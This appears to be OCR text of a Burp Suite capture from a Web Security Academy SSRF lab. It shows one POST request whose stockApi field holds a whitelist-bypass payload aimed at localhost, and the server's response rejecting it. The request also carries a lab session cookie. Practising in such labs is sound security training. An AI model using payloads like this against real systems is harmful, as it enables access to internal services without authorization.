 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0aea007c0312e626c1f5f006008300bf.web-security-academy.net
3 Cookie: session=8kCuHhNu6LYXwhIoSLzznyBmQRiZT8EI
4 Content-Length: 50
5 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 Dnt: 1
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "macOS"
10 Content-Type: application/x-www-form-urlencoded
11 Accept: */*
12 Origin: https://0aea007c0312e626c1f5f006008300bf.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0aea007c0312e626c1f5f006008300bf.web-security-academy.net/product?
productId=2
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
19 Connection: close
20
21 stockApi=http://localhost#@stock.weliketoshop.net/
Response
Pretty Raw Hex Render \n
1 "External stock check host must be stock.weliketoshop.net"